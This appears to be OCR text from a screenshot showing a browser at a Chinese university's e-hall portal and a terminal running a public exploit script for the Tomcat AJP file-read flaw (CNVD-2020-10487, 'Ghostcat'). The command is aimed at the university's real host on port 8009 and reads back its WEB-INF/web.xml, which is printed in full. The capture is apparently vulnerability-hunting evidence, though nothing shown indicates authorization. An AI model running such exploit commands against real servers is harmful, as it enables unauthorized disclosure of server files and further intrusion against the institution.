 不安全 | ehall.qfnu.edu.cn/new/index.html
YAB
T
11-29
安全圈info - 做接...
Web安全 | 安全脉搏
BUUCTF
补天 - 企业和白帽...
SSL
曲阜师范大学
QUFU NORMAL UNIVERSITY
13
曲阜师范大
E-Hall of Qufu N
登录
我们为你准备
Cmder
H:\2\CNVD-2020-10487-Tomcat-Ajp-lfi-master
λ python CNVD-2020-10487-Tomcat-Ajp-lfi.py ehall.qfnu.edu.cn -p 8009 -f WEB-INF/web.x
Getting resource at ajp13://ehall.qfnu.edu.cn:8009/asdf
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd"
version="3.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>
H:\2\CNVD-2020-10487-Tomcat-Ajp-lfi-master
λ